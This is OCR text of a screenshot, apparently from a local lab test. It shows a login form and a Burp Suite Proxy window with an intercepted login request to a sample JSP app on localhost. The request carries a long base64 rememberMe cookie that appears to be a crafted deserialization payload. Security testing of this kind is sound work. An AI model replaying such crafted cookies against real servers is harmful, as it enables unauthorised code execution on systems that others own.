 Execute
Post data Referrer 0x
Please Log in
Username: root
Password: ●●●●●●
Remember Me
Login
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /samples_web_war_exploded/login.jsp HTTP/1.1
2 Host: localhost:8081
3 User-Agent: 11111
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8081/samples_web_war_exploded/login.jsp
8 Cookie: JSESSIONID=C4FAD120C907756FA1C9518F90188917; rememberMe=
Iuca999LdL93Y/H/HylqhD+n9ugtPvqISGMzo/BT0BLAfE3BqHLYJVGF7M15Ii8TJkj051A8A6Jm/uaaHoBaAk8z9sKFrJWT2n7oNuVFoTd17yS391/NVqdguGruFuqhF7dd0Pgij35joO+0YrXsyx
+wO9E1meuWW/Z114inv0rlbgH4OOtwRhyet+hui/Fxi9eMGBhG2EjtNRb2Y5LuoiItxgdXlDrpKb17HAOvhOT+iqynTUGXrw0+aL+4i00HQJaPGiSSa8EWnlhx26DsCEUofMuOxKutaJUs9a6EJ9Pm
lLPb+MINGv/x+qnMFWLVbLQVy2uG4h0KMydSDHlIW0m3Mb4CN9qC2x2+zwOPl8jp+SHI5l42mW7PV9pEbE8jVSk02bcLKsoh1jvTFf71LRfihvkCTB4o6n2TzaPNMJV2UXUDcChpdnLxlWr7ZQqXoh
f6e6sUza5wlrVK6d9AR/M5xJ+0UNcgkVJZS+ifcP6
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 56
14
15 username=root&password=secret&rememberMe=on&submit=Login